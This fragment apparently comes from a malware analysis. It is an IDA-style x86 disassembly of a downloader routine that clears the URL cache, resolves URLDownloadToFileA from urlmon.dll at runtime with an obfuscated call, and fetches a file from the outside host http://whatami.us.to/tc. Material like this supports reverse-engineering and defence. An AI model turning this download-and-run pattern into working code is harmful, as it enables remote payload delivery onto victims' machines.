 push offset szUrlName ; "http://whatami.us.to/tc"
call DeleteUrlCacheEntryA
mov eax, offset aJrldownloadtof ; "URLDownloadToFileA"
push eax
push 52h
call CreateThreadStartAddress_4018F2
pop ecx
shr eax, 8
add ecx, eax
pop eax
mov [eax], cl
xor eax, eax
add eax, offset aUrlmon_dll ; "urlmon.dll"
push eax ; lpLibFileName
call LoadLibraryA
push offset aJrldownloadtof ; "URLDownloadToFileA"
push eax ; hModule
call GetProcAddress
push 0
push 0
push pszPath
push offset szUrlName ; "http://whatami.us.to/tc"
push 0
sub eax, 3
push eax
call CreateThreadStartAddress_4018F2
pop ecx
shr eax, 8
add ecx, eax
call ecx ; donwload file